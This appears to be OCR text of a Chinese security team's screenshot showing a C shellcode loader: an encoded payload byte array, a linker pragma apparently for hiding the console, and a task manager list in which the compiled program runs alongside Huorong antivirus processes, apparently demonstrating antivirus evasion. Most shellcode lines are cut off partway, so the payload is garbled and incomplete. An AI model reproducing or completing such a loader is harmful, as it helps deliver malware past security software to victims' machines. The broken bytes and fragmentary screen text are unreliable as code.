 l global members
main
unsigned char buf[] =
"\xd9\xcb\xd9\x74\x24\xf4\xbf\x03\x18\xac\xd6\x5e\x29\xc9\xb1"
"\x78\x31\x7e\x17\x03\x7e\x17\x83\xc5\x1c\x4e\x23\x13\xc0\x34"
"\x94\xbd\x81\x72\xfc\xb5\x55\x77\xa1\x06\x5f\xc6\x2f\xeb\x98"
"\x2d\xe1\xbc\x32\x2d\x56\x0e\xc7\xbc\xda\xac\x64\x62\x4b\xd3"
"\x2e\x64\x4e\xa4\x90\x34\x6c\xb4\x60\x0a\xb6\x8a\x98\xb0\x5f"
"\xdc\xe5\x19\x3b\x9a\xc7\xc0\xc5\x96\x74\x52\x45\x89\x7d\x76"
"\x28\x11\xf6\x18\x4b\x81\x90\xb7\x8e\x0d\x20\xc3\xe2\xfa\x42"
"\xa0\xe4\xc5\xba\x60\xe1\x31\x48\xfc\x7b\x86\x97\x1e\xcf\xd4"
"\x31\x5f\x55\x02\xd1\x7d\
"\x2a\x91\x8e\x39\x52\xd9\
"\x46\x43\x72\x40\xbd\x71\
"\xe6\xd3\xd5\xd2\xe3\x88\
"\x96\x9d\x4c\xc8\x4b\xaf\
"\x37\x98\xb8\x41\x35\xb9\
"\x17\x10\x7e\x83\x65\x69\
"\x7e\x5c\x5e\x79\xc8\x90\
"\x0e\x06\x71\xef\xca\x40\
"\x9b\x6b\xc9\xdb\x79\xc4\
"\xea\x9c\x37\xa7\x67\x9d\
"\xa9\x8d\x2c\xec\x44\x86\
"\x94\x9f\x1f\x42\x0a\x7f\
"\x55\x6c\x3e\xb1\xd0\xca\
"\x24\x8f\x9e\xb4\xcd\x2e\
"\x7a\x54\x65\x96\x57\xac\
"\x35\x04\x12\x3c\x59\xae\
"\x8a\xcb\x61\xf6\x90\x27\
"\x38\x4d\xbd\x52\x2c\xdb\
"\x29\x71\xa6\xde\x14\x7c\
"\x22\x98\xbb\x06\xad\x0c\
"\x28\xf4\xce\x4f\x75\x56\
"\x73\x0b\xae\xe3\x95\x94\
"\x33\x19\x9b\x90\x81\x6c\
"\x51\xc5\xaf\x81\x70\x80\
"\x7c\xd0\x71\x9b\x22\xa8\
#pragma comment(linker,"/s
main()
« xysoul 我的文档 Visual Studio 2017 Projects Project2 Debug
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络
名称 修改日期 类型
Project2.exe 2020/2/12 9:21 应用程序
Project2.ilk 2020/2/12 9:21 Increm
Project2.pdb 2020/2/12 9:21 PDB 文
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专
conhost.exe 7056 xysoul 00
conhost.exe 7116 xysoul 00
conhost.exe 7532 xysoul 00
csrss.exe 592 00
devenv.exe *32 5180 xysoul 00 1
dwm.exe 3696 xysoul 00
Everything.exe 1328 xysoul 00
Everything.exe 6024 xysoul 00
explorer.exe 4860 xysoul 01
HRSword.exe *32 7140 xysoul 01
MSBuild.exe *32 3264 xysoul 00
MSDEV.EXE *32 7264 xysoul 00
mspdbsrv.exe *32 6536 xysoul 00
notepad++.exe *32 5796 xysoul 00
prl_cc.exe 3596 xysoul 04
prl_tools.exe 2136 xysoul 00
Project2.exe *32 2588 xysoul 00
SCMainFrame.exe *32 2692 xysoul 00
ServiceHub.Host.CLR.x86.... 7804 xysoul 00
ServiceHub.Host.Node.x86... 5588 xysoul 00
ServiceHub.IdentityHost.... 3256 xysoul 00
ServiceHub.SettingsHost.... 6616 xysoul 00
ServiceHub.VSDetouredHos... 1988 xysoul 00
taskhost.exe 3540 xysoul 00
taskmgr.exe 840 xysoul 00
usysdiag.exe 4256 xysoul 00
vcpkgsrv.exe *32 6052 xysoul 00
winlogon.exe 644 00
显示所有用户的进程(S)
进程数: 90 CPU 使用率: 5% 物理内存: 33%
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM